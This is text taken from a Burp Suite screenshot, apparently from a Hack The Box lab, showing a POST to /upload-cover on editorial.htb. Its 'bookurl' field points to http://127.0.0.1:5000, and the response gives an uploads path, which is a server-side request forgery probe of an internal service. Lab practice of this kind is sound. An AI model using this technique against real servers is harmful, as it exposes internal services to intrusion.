 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 8 × 9 × 10 × 11 × +
Send Cancel < ▾ > ▾ T
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxCyQMtVBFzp73HTl
8 Content-Length: 296
9
10 ------WebKitFormBoundaryxCyQMtVBFzp73HTl
11 Content-Disposition: form-data; name="bookurl"
12
13 http://127.0.0.1:5000
14 ------WebKitFormBoundaryxCyQMtVBFzp73HTl
15 Content-Disposition: form-data; name="bookfile"; filename=""
16 Content-Type: application/octet-stream
17
18
19 ------WebKitFormBoundaryxCyQMtVBFzp73HTl--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Jun 2024 01:26:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/fcc1d38e-97ae-452b-bbab-867347d31abb